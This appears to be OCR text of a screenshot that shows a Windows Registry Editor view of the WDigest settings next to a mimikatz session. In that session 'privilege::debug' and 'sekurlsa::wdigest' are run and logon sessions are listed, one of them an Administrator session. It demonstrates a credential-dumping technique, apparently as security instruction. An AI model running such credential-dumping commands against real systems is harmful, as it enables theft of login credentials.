 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
NodeInterfaces
Nsi
PCW
PnP
Power
Print
PriorityControl
ProductOptions
SafeBoot
ScsiPort
SecurePipeServers
SecurityProviders
SaslProfiles
SCHANNEL
WDigest
ServiceGroupOrder
ServiceProvider
Session Manager
SNMP
SQMServiceList
Srp
SrpExtensionConfig
StillImage
Storage
SystemInformation
SystemResources
Terminal Server
TimeZoneInformation
usbflags
usbstor
VAN
Video
Wdf
WDI
Windows
Winlogon
Winresume
WMI
Enum
Hardware Profiles
Policies
services
MountedDevices
RNG
名称 类型 数据
(默认) REG_SZ (数值未设置)
Debuglevel REG_DWORD 0x00000000 (0)
DigestEncryptionAl... REG_SZ 3des,rc4
Negotiate REG_DWORD 0x00000000 (0)
UTF8HTTP REG_DWORD 0x00000001 (1)
UTF8SASL REG_DWORD 0x00000001 (1)
UseLogonCredential REG_DWORD 0x00000000 (0)
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-U87RG793C7R$
Domain :
Logon Server : (null)
Logon Time : 2021/6/8 18:38:19
SID : S-1-5-20
wdigest :
* Username : WIN-U87RG793C7R$
* Domain :
* Password : (null)
Authentication Id : 0 ; 748305 (00000000:000b6b11)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : WIN-U87RG793C7R
Logon Server : WIN-U87RG793C7R
Logon Time : 2021/6/8 18:39:11
SID : S-1-5-21-2163191139-912221564-683177804-500